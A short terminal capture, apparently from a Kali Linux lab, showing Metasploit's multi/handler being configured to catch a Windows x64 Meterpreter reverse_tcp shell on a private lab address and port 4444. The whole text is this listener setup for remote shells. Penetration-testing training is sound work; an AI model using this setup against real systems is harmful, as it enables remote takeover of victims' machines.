 ┌──(kali㉿kali)-[~/payloads]
└─$ msfconsole -q
msf >
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.233.128
lhost => 192.168.233.128
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) >